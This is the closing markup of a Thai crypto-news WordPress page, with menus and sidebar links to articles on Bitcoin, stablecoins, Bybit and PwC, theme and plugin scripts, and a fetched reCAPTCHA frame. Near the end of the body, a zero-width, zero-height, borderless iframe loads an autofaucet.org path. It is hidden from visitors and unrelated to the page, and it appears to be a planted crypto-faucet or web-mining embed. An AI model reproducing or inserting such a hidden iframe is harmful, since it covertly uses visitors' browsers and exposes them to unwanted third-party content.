<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/05/Bitazza-Thailand-263x175.png"
href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-05-25T08:38:01+07:00">May 25, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/เมอร์เคิล-แคปปิตอล-263x175.png"
href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-30T03:31:04+07:00">April 30, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/บิทาซซ่า-263x175.png"
href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-11T08:26:27+07:00">April 11, 2025</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-1856"><a href="https://ricco.tech/knowledge/">Course Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5108"><a href="https://riccowealth.co/category/metaversenft/">Web3 และ Metaverse</a></li>
</ul>    </nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
<div class="penci-menu-hbg-inner">
<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
<div class="penci-hbg-header">
<div class="penci-hbg-logo site-branding">
<a href="https://riccowealth.co/"><img class="penci-lazy"
width="653"
height="136"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20653%20136&#039;%3E%3C/svg%3E"
data-src="http://riccowealth.co/wp-content/uploads/2019/12/Ricco-Logo.png"
alt="Ricco Wealth"/></a>
</div>
</div>
<div class="penci-hbg-content penci-sidebar-content style-7 pcalign-left pciconp-right pcicon-right">
<ul id="menu-vertical-menu" class="menu menu-hgb-main"><li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1751"><a href="https://riccowealth.co/">หน้าหลัก</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://riccowealth.co/about/">เกี่ยวกับเรา</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://riccowealth.co/contact/">ติดต่อเรา</a></li>
</ul>			                <div class="penci-menu-hbg-widgets2">
<aside id="penci_latest_news_widget-7" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">บทความล่าสุด</span></h4>                <ul id="penci-latestwg-9633" class="side-newsfeed">
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/07/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/" rel="bookmark" title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">
Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์...                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-09T11:55:26+07:00">July 9, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/05/Bitazza-Thailand-263x175.png"
href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/" rel="bookmark" title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">
Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-05-25T08:38:01+07:00">May 25, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/เมอร์เคิล-แคปปิตอล-263x175.png"
href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/" rel="bookmark" title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">
“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-30T03:31:04+07:00">April 30, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-1-263x175.png"
href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/"
title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/" rel="bookmark" title="PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24 เดือนข้างหน้าโดยเฉพาะธุรกิจการเงิน  ค้าปลีก อีคอมเมิร์ซและโลจิสติกส์">
PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24...                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-21T07:31:46+07:00">April 21, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">				
<div class="side-image">
<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/บิทาซซ่า-263x175.png"
href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น"></a>
</div>
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/" rel="bookmark" title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">
บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-04-11T08:26:27+07:00">April 11, 2025</time></span>
</div>
</div>
</div>
</li>
</ul>
</aside>                </div>
</div>
<div class="penci-hbg-footer">
<div class="penci_menu_hbg_ftext">@2021 - All Right Reserved. Designed and Developed by <a rel="nofollow" href="https://1.envato.market/YYJ4P" target="_blank">PenciDesign</a></div>							                    <div class="header-social sidebar-nav-social penci-hbg-social-style-4 penci-social-colored">
<div class="inner-header-social">
<a href="https://www.facebook.com/RiccowealthTH" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
<a href="https://twitter.com/Ricco_Wealth" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
<a href="https://www.instagram.com/sqwealth/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
<a href="https://www.youtube.com/channel/UC3pLz72dMopl1PLp0o1O7rg" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
<a href="http://nav.cx/oFgq78z" aria-label="Line"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-line" ></i></a>
</div>                    </div>
</div>
</div>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://riccowealth.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://riccowealth.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//riccowealth.co/wp-content/cache/wpfc-minified/kmameovh/sz8t.css" media="all"/>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/riccowealth.co\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/riccowealth.co\/wp-admin\/admin-ajax.php","nonce":"8f88191c61"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.2" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.2" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/riccowealth.co\/wp-admin\/admin-ajax.php","nonce":"8f88191c61","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/themes/soledad/js/main.js?ver=8.2.2" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/riccowealth.co\/wp-admin\/admin-ajax.php","nonce":"8f88191c61","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-content/themes/soledad/js/post-like.js?ver=8.2.2" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://riccowealth.co/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<iframe src="https://autofaucet.org/wm/juliay/2" width="0" height="0" style="border:0"></iframe>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcaaecccc77e451e97503634c6f67841","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.253 seconds, on November 1, 2025 @ 1:38 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7dhSL36QtSrlOtXyEGErAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762019897147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>